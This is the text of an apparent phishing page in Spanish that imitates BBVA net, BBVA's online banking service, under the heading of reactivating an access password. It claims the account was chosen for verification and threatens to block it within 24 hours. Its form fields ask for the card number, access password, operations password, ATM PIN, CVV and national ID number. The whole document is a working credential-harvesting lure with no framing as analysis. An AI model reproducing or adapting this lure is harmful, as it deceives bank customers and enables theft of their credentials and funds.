 BBVAnet

Bienvenido al Servicio BBVA net
Reactivación Clave de Acceso

Estimado cliente de Banco BBVA!
Por favor, lea atentamente este aviso de seguridad.
Estamos trabajando para proteger a nuestros usuarios contra fraude.
Su cuenta ha sido seleccionada para verificacion,necesitamos confirmar que Ud.es el verdadero dueno de esta cuenta.
Por favor tenga en cuenta que si no confirma sus datos en 24 horas, nos veremos obligados a bloquear su cuenta para su proteccion.
Gracias.

Teclee el Número de Usuario (Número de la tarjeta con la que accede a BBVA net):

Clave de Acceso:

Introduzca su Clave de Operaciones:

Clave Secreta de su Tarjeta (PIN que utiliza en los cajeros):

CVV Código de Verificación de la Tarjeta:
(mire donde está el CVV de su tarjeta)

Tipo de Documento de Identidad:
N.I.F. (Incluyendo letra)

Si su Tarjeta es una Tarjeta Blue Recarga que ha contratado otra persona para usted, deberá seleccionar "Tarjeta Anónima" como Tipo de Documento de Identidad

Número de Documento de Identidad - Excepto T. Virtual Anónima:

Aceptar